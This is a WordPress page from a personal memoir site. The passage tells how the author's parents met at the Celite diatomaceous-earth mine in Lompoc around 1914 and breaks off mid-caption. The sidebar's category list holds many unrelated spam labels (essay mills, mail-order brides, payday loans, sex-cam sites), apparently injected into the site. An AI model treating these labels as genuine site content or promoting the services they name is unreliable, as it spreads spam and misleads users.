	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://carolynbrent.com/tales-from-the-veranda/">Tales from&nbsp;the&nbsp;Veranda</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://carolynbrent.com/more-tales-from-the-veranda-the-new-world/">More Tales from the Veranda: The&nbsp;New&nbsp;World</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://carolynbrent.com/fragments-from-the-past/">Fragments from&nbsp;the&nbsp;Past</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://carolynbrent.com/my-mother-was-a-rebel/">My Mother Was&nbsp;a&nbsp;Rebel</a></li>
</ul>
</li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-408 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-428"><a href="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/" aria-current="page">Young&nbsp;Carolyn</a>
<ul class="sub-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-408 current_page_item menu-item-427"><a href="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/" aria-current="page">Samuel H. Robinson Meets Ruth Smilie Adair, or  How I Came&nbsp;to&nbsp;Be</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://carolynbrent.com/where-did-i-live-birth-through-nine-years/">Where Did I Live? Birth through&nbsp;Nine&nbsp;Years</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://carolynbrent.com/leslie-the-sailor-who-became-my-stepfather/">Leslie, The Sailor Who Became&nbsp;My&nbsp;Stepfather</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://carolynbrent.com/grunion-hunt/">Grunion&nbsp;Hunt</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://carolynbrent.com/highway-one-and-esalen-1934-and-1964/">Highway One and Esalen: 1934&nbsp;and&nbsp;1964</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://carolynbrent.com/memories-connected-with-the-day-of-infamy/">Memories Connected with the Day&nbsp;of&nbsp;Infamy</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://carolynbrent.com/my-model-a-convertible-touring-car/">My Model A Convertible&nbsp;Touring&nbsp;Car</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://carolynbrent.com/memories-of-punahou/">Memories&nbsp;of&nbsp;Punahou</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://carolynbrent.com/what-led-me-to-the-manhattan-project/">What Led Me to the&nbsp;Manhattan&nbsp;Project</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://carolynbrent.com/working-on-the-manhattan-project/">Working on the&nbsp;Manhattan&nbsp;Project</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131"><a href="https://carolynbrent.com/courtship-larry-baldwin-style/">Courtship and&nbsp;Marriage</a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://carolynbrent.com/courtship-larry-baldwin-style/">Courtship, Larry&nbsp;Baldwin&nbsp;Style</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://carolynbrent.com/from-the-manhattan-project-to-manhattan-my-new-family/">From the Manhattan Project to Manhattan: My&nbsp;New&nbsp;Family</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://carolynbrent.com/a-love-story/">A&nbsp;Love&nbsp;Story</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://carolynbrent.com/everything-that-happens-to-parents/">Everything that Happens to Parents .&nbsp;.&nbsp;.</a></li>
</ul>
</li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-170"><a href="https://carolynbrent.com/no-use-to-bother-with-genealogical-research-in-this-family/">A Blended&nbsp;Family</a>
<ul class="sub-menu">
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://carolynbrent.com/no-use-to-bother-with-genealogical-research-in-this-family/">No Use to Bother with Genealogical Research in&nbsp;This&nbsp;Family</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://carolynbrent.com/you-can-have-one-if-you-make-it/">You Can Have One If You&nbsp;Make&nbsp;It</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://carolynbrent.com/it-wasnt-all-roses/">It Wasn’t&nbsp;All&nbsp;Roses</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://carolynbrent.com/my-son-lee/">My&nbsp;Son&nbsp;Lee</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://carolynbrent.com/turning-point/">Turning&nbsp;Point</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://carolynbrent.com/the-renaissance-meets-the-hippy-era/">The Renaissance Meets the&nbsp;Hippy&nbsp;Era</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://carolynbrent.com/wherein-socrates-provides-his-own-thanksgiving-dinner/">Wherein Socrates Provides  His Own&nbsp;Thanksgiving&nbsp;Dinner</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://carolynbrent.com/looking-at-all-these-wires/">Looking at All&nbsp;These&nbsp;Wires</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://carolynbrent.com/verna-and-the-coronet/">Verna and&nbsp;the&nbsp;Coronet</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://carolynbrent.com/provenance-of-the-family-heirloom-mahjong-set/">Provenance of the Family Heirloom&nbsp;Mahjong&nbsp;Set</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-228"><a href="https://carolynbrent.com/peeled-grapes-or-breakfast-in-bed-with-bill-cope/">Music &#038;&nbsp;Dance</a>
<ul class="sub-menu">
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://carolynbrent.com/peeled-grapes-or-breakfast-in-bed-with-bill-cope/">Peeled Grapes, or Breakfast in Bed with&nbsp;Bill&nbsp;Cope</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://carolynbrent.com/a-clarinet-after-sixty/">A Clarinet&nbsp;After&nbsp;Sixty</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://carolynbrent.com/red-boots/">Red&nbsp;Boots</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://carolynbrent.com/born-to-dance-mariposa-chapter/">Born to Dance,&nbsp;Mariposa&nbsp;Chapter</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://carolynbrent.com/a-new-husband-and-le-charivari-for-my-eighty-fourth-birthday/">A New Husband and  <i>Le Charivari</i> for My&nbsp;Eighty-Fourth&nbsp;Birthday</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://carolynbrent.com/the-wild-ride-surrounding-my-eighty-fifth-birthday/">The Wild Ride Surrounding My&nbsp;Eighty-Fifth&nbsp;Birthday</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://carolynbrent.com/betty-boykin-takes-me-to-a-jazz-festival/">Betty Boykin Takes Me  to a&nbsp;Jazz&nbsp;Festival</a></li>
</ul>
</li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-262"><a href="https://carolynbrent.com/standing-ovations/">Professional&nbsp;Life</a>
<ul class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://carolynbrent.com/standing-ovations/">Standing&nbsp;Ovations</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://carolynbrent.com/working-at-the-1984-olympics/">Working at the&nbsp;1984&nbsp;Olympics</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://carolynbrent.com/banding-butterflies/">Banding&nbsp;Butterflies</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://carolynbrent.com/i-cant-get-that-word-beyond-my-teeth/">I Can’t Get That Word Beyond&nbsp;My&nbsp;Teeth</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://carolynbrent.com/substituting-at-an-alternative-high-school/">Substituting at an Alternative&nbsp;High&nbsp;School</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://carolynbrent.com/working-with-what-i-had/">Working with What&nbsp;I&nbsp;Had</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://carolynbrent.com/notes-for-my-talk-on-goddesses-and-todays-woman/">Notes for My Talk on Goddesses and&nbsp;Today’s&nbsp;Woman</a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-296"><a href="https://carolynbrent.com/my-croning-tattoo/">A Few of My&nbsp;Travels</a>
<ul class="sub-menu">
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://carolynbrent.com/my-croning-tattoo/">My&nbsp;Croning&nbsp;Tattoo</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://carolynbrent.com/three-days-in-a-shiite-village-day-one/">Three Days in a Shi’ite&nbsp;Village—Day&nbsp;One</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://carolynbrent.com/circumcision-ceremonies-in-my-experience/">Circumcision Ceremonies in&nbsp;My&nbsp;Experience</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://carolynbrent.com/adventures-in-the-wild-west-2006-what-goes-pahrump-in-the-night/">Adventures in the Wild West, 2006: What Goes Pahrump in&nbsp;the&nbsp;Night?</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://carolynbrent.com/so-im-not-a-cinematographer/" title="HasSubs">The Adventures&nbsp;Continue</a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://carolynbrent.com/mar-vista-life-in-the-beach-city/">Mar Vista: Life in the&nbsp;Beach&nbsp;City</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://carolynbrent.com/nice-calves/">Nice&nbsp;Calves</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://carolynbrent.com/deep-limbic/">Deep&nbsp;Limbic</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://carolynbrent.com/there-s-a-dance-in-the-old-dame-yet/">“there s a dance in the old&nbsp;dame&nbsp;yet”</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://carolynbrent.com/live-each-day-as-though-it-is-your-last/">Live Each Day As Though It Is&nbsp;Your&nbsp;Last</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://carolynbrent.com/remembrances-of-bemi/">Remembrances&nbsp;of&nbsp;Bemi</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://carolynbrent.com/life-models/">Life&nbsp;Models</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://carolynbrent.com/new-years-musings-2008/">New Year’s&nbsp;Musings,&nbsp;2008</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://carolynbrent.com/from-the-bragging-board/">From the&nbsp;Bragging&nbsp;Board</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://carolynbrent.com/what-gives-my-life-meaning/">What Gives My&nbsp;Life&nbsp;Meaning?</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://carolynbrent.com/in-honor-of-breast-cancer-month/">In Honor of Breast&nbsp;Cancer&nbsp;Month</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://carolynbrent.com/autograph-book/">Autograph&nbsp;Book</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://carolynbrent.com/christmas-through-my-ages/">Christmas Through&nbsp;My&nbsp;Ages</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://carolynbrent.com/so-im-not-a-cinematographer/">So I’m Not&nbsp;a&nbsp;Cinematographer</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://carolynbrent.com/lets-party-we-had-a-ball-carrie-we-had-a-ball/">Let’s Party! We Had a Ball, Carrie, We Had&nbsp;a&nbsp;Ball</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://carolynbrent.com/its-hard-to-be-nostalgic-when-you-cant-remember-anything/">It’s Hard to Be Nostalgic When You Can’t&nbsp;Remember&nbsp;Anything</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://carolynbrent.com/carolyns-tenth-decade/">Carolyn’s&nbsp;Tenth&nbsp;Decade</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://carolynbrent.com/news-from-carolyn/">News&nbsp;from&nbsp;Carolyn</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://carolynbrent.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Wahhab Baldwin</span> on <a href="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/#comment-3436">Samuel H. Robinson Meets Ruth Smilie Adair, or  How I Came to&nbsp;Be</a></li><li class="recentcomments"><span class="comment-author-link">cassandra (cassie) taaning</span> on <a href="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/#comment-93">Samuel H. Robinson Meets Ruth Smilie Adair, or  How I Came to&nbsp;Be</a></li><li class="recentcomments"><span class="comment-author-link">David DeBus</span> on <a href="https://carolynbrent.com/remembrances-of-bemi/#comment-4">Remembrances of&nbsp;Bemi</a></li><li class="recentcomments"><span class="comment-author-link">Maya</span> on <a href="https://carolynbrent.com/remembrances-of-bemi/#comment-3">Remembrances of&nbsp;Bemi</a></li><li class="recentcomments"><span class="comment-author-link">Wahhab Baldwin</span> on <a href="https://carolynbrent.com/#comment-2">Memoirs of a Lifetime&nbsp;by&nbsp;Carolyn&nbsp;Brent</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://carolynbrent.com/2024/09/'>September 2024</a></li>
	<li><a href='https://carolynbrent.com/2020/01/'>January 2020</a></li>
	<li><a href='https://carolynbrent.com/2019/12/'>December 2019</a></li>
	<li><a href='https://carolynbrent.com/2019/11/'>November 2019</a></li>
	<li><a href='https://carolynbrent.com/2019/10/'>October 2019</a></li>
	<li><a href='https://carolynbrent.com/2019/09/'>September 2019</a></li>
	<li><a href='https://carolynbrent.com/2019/08/'>August 2019</a></li>
	<li><a href='https://carolynbrent.com/2019/07/'>July 2019</a></li>
	<li><a href='https://carolynbrent.com/2019/06/'>June 2019</a></li>
	<li><a href='https://carolynbrent.com/2019/05/'>May 2019</a></li>
	<li><a href='https://carolynbrent.com/2019/04/'>April 2019</a></li>
	<li><a href='https://carolynbrent.com/2019/03/'>March 2019</a></li>
	<li><a href='https://carolynbrent.com/2019/02/'>February 2019</a></li>
	<li><a href='https://carolynbrent.com/2019/01/'>January 2019</a></li>
	<li><a href='https://carolynbrent.com/2018/12/'>December 2018</a></li>
	<li><a href='https://carolynbrent.com/2018/11/'>November 2018</a></li>
	<li><a href='https://carolynbrent.com/2018/10/'>October 2018</a></li>
	<li><a href='https://carolynbrent.com/2018/09/'>September 2018</a></li>
	<li><a href='https://carolynbrent.com/2018/08/'>August 2018</a></li>
	<li><a href='https://carolynbrent.com/2018/07/'>July 2018</a></li>
	<li><a href='https://carolynbrent.com/2018/06/'>June 2018</a></li>
	<li><a href='https://carolynbrent.com/2018/05/'>May 2018</a></li>
	<li><a href='https://carolynbrent.com/2018/04/'>April 2018</a></li>
	<li><a href='https://carolynbrent.com/2018/03/'>March 2018</a></li>
	<li><a href='https://carolynbrent.com/2018/01/'>January 2018</a></li>
	<li><a href='https://carolynbrent.com/2017/12/'>December 2017</a></li>
	<li><a href='https://carolynbrent.com/2017/11/'>November 2017</a></li>
	<li><a href='https://carolynbrent.com/2017/10/'>October 2017</a></li>
	<li><a href='https://carolynbrent.com/2017/09/'>September 2017</a></li>
	<li><a href='https://carolynbrent.com/2017/08/'>August 2017</a></li>
	<li><a href='https://carolynbrent.com/2017/07/'>July 2017</a></li>
	<li><a href='https://carolynbrent.com/2017/06/'>June 2017</a></li>
	<li><a href='https://carolynbrent.com/2017/05/'>May 2017</a></li>
	<li><a href='https://carolynbrent.com/2017/02/'>February 2017</a></li>
	<li><a href='https://carolynbrent.com/2017/01/'>January 2017</a></li>
	<li><a href='https://carolynbrent.com/2016/12/'>December 2016</a></li>
	<li><a href='https://carolynbrent.com/2012/10/'>October 2012</a></li>
	<li><a href='https://carolynbrent.com/2012/06/'>June 2012</a></li>
	<li><a href='https://carolynbrent.com/2012/05/'>May 2012</a></li>
	<li><a href='https://carolynbrent.com/2011/03/'>March 2011</a></li>
	<li><a href='https://carolynbrent.com/2010/07/'>July 2010</a></li>
	<li><a href='https://carolynbrent.com/2003/08/'>August 2003</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-209"><a href="https://carolynbrent.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://carolynbrent.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://carolynbrent.com/category/affordable-paper/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://carolynbrent.com/category/asian-brides-2/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://carolynbrent.com/category/beautiful-latin-brides-2/">Beautiful Latin Brides</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://carolynbrent.com/category/beautiful-syrian-women-202/">beautiful syrian women</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://carolynbrent.com/category/best-custom-writing/">Best Custom Writing</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://carolynbrent.com/category/best-essay-writing-service-2/">Best Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://carolynbrent.com/category/best-paper-writing-help/">Best Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://carolynbrent.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://carolynbrent.com/category/buy-essay-papers-online-2/">Buy Essay Papers Online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://carolynbrent.com/category/cash-loans-online/">Cash Loans Online</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://carolynbrent.com/category/college-essay-writing-service-2/">College Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://carolynbrent.com/category/does-this-email-exist-13/">does this email exist</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://carolynbrent.com/category/eastern-european-women-2/">Eastern European Women</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://carolynbrent.com/category/ecuadorian-women-187/">ecuadorian women</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://carolynbrent.com/category/essay-writer/">essay writer</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://carolynbrent.com/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://carolynbrent.com/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://carolynbrent.com/category/estonian-brides-98/">estonian brides</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://carolynbrent.com/category/free-dating-sites-2/">Free Dating Sites</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://carolynbrent.com/category/free-live-sex-cam-2/">Free Live Sex Cam</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://carolynbrent.com/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://carolynbrent.com/category/hiv-dating-sites-10/">hiv dating sites</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://carolynbrent.com/category/hot-latin-girls-2/">Hot Latin Girls</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://carolynbrent.com/category/how-to-create-a-website-free-of-cost/">How To Create A Website Free Of Cost</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://carolynbrent.com/category/iceland-girls-202/">iceland girls</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://carolynbrent.com/category/interacial-dating-site-2001/">interacial dating site</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://carolynbrent.com/category/japanese-dating-199/">japanese dating</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://carolynbrent.com/category/lithuanian-women-for-marriage-168/">lithuanian women for marriage</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://carolynbrent.com/category/loan-companies-near-me/">Loan Companies Near Me</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://carolynbrent.com/category/mail-order-brides-catalogue-2/">Mail Order Brides Catalogue</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://carolynbrent.com/category/mail-order-wife-movie-2/">Mail Order Wife Movie</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://carolynbrent.com/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://carolynbrent.com/category/main-2/">Main</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://carolynbrent.com/category/meeting-asian-singles-2/">Meeting Asian Singles</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://carolynbrent.com/category/milfplay-reviews/">Milfplay Reviews</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://carolynbrent.com/category/nicaraguan-women-201/">nicaraguan women</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://carolynbrent.com/category/online-dating-27/">Online Dating</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://carolynbrent.com/category/pay-to-write-paper/">Pay To write paper</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://carolynbrent.com/category/proposal-ideas/">proposal ideas</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://carolynbrent.com/category/redtoube-2/">Redtoube</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://carolynbrent.com/category/russian-bride-32/">russian bride</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://carolynbrent.com/category/russian-brides-agencies/">Russian Brides Agencies</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://carolynbrent.com/category/russian-mail-order-wives/">Russian Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://carolynbrent.com/category/single-russian-women-18/">single russian women</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://carolynbrent.com/category/single-spanish-ladies-202/">single spanish ladies</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://carolynbrent.com/category/slovenia-women-178/">slovenia women</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://carolynbrent.com/category/super-rewrite-1725352016/">super-rewrite.1725352016</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://carolynbrent.com/category/super-rewrite-1725866400/">super-rewrite.1725866400</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://carolynbrent.com/category/ukraine-beautiful-girl-200/">ukraine beautiful girl</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://carolynbrent.com/category/ukrainian-dating-sites-2/">Ukrainian Dating Sites</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://carolynbrent.com/category/uncategoried/">Uncategoried</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://carolynbrent.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://carolynbrent.com/category/website-building-software-101/">website building software</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://carolynbrent.com/category/website-creation-133/">website creation</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://carolynbrent.com/category/write-a-paper-for-me-2/">Write A Paper For Me</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://carolynbrent.com/wp-login.php">Log in</a></li>
			<li><a href="https://carolynbrent.com/feed/">Entries feed</a></li>
			<li><a href="https://carolynbrent.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-408" class="post-408 page type-page status-publish hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">Samuel H. Robinson Meets Ruth Smilie Adair, or  How I Came to&nbsp;Be</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="Body---Drop-Cap">
<span class="_idGenDropcap-1">M</span>y father’s family escaped from Russia during the pogroms and settled in Los Angeles. My father, Sam, did not want to be Bar Mitsvah’d so he ran away from home before he was thirteen. He found his way to a farm in Oregon, told them he was an orphan, and the owners took him in to live and work on the farm.</p>
<p class="Body">His family, frantic to find him, sent out “missing” posters for two years, with a picture and text describing their lost son. The couple who had taken Sam in saw one of the posters at the post office, and when they confronted him, he confessed that he was the boy. They shipped him back home to Los Angeles.</p>
<p class="Body">In <span class="_5-pt">1914</span> came the “war to end all wars,” and workers were needed in Lompoc, California to mine a large infusorial deposit, also known as diatomaceous earth. It was used in the filters for making gas masks for soldiers. Sam became an administrator in the Celite Company (still in operation today).</p>
<p class="Body">Meanwhile, Ruth got the job of weighing horse drawn wagons in and out of the Celite mine. They met, and had a four-year courtship.</p>
<figure id="attachment_414" aria-describedby="caption-attachment-414" style="width: 740px" class="wp-caption alignleft"><a href="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-Ruth-weighing-1914.png?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="414" data-permalink="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/b-ruth-weighing-1914/" data-orig-file="https://i0.wp.com/carolynbrent.com/wp-content/uploads/2015/01/B-Ruth-weighing-1914.png?fit=740%2C445&amp;ssl=1" data-orig-size="740,445" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="B-Ruth-weighing-1914" data-image-description="" data-image-caption="&lt;p&gt;Ruth, in 1914, weighing the horse-drawn wagons at the 